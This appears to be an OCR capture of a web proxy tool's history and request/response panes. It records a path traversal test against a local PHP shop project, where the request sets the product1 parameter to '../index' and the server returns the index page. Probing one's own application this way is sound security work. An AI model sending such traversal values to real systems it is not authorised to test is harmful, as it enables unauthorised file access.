 Filter: Hiding out of scope items;  hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
42 http://localhost:8080 GET /Final%20Project/products.php?product1=../index ✓ 200 11529 HTML php Alex Shop 127.0.0.1
41 http://localhost:8080 GET /Final%20Project/products.php?product1=product1 ✓ 200 7210 HTML php Alex Shop 127.0.0.1
36 http://localhost:8080 GET /Final%20Project/ 304 237 127.0.0.1
Request
Pretty Raw Hex \n
1 GET /Final%20Project/products.php?product1=../index HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Jun 2022 16:53:12 GMT
3 Server: Apache/2.4.51 (Unix) OpenSSL/1.1.1l PHP/8.0.11
4 X-Powered-By: PHP/8.0.11
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 11309
8
9 <<!doctype html>
10 <html lang="en">
11
12 <head>
13 <!-- Required meta tags -->
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <!-- Bootstrap CSS -->
17 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="
sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="
anonymous">
18 <!-- Fonts -->
19 <link rel="preconnect" href="https://fonts.googleapis.com">
20 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
21 <link href="https://fonts.googleapis.com/css2?family=Fascinate&display=swap" rel="
stylesheet">
22 <link href="
https://fonts.googleapis.com/css2?family=Fascinate&family=Inconsolata:wght@300;400&family=Rale
way:wght@500&display=swap" rel="stylesheet">
23 <!-- My CSS -->
24 <link rel="stylesheet" href="style.css">
INSPECTOR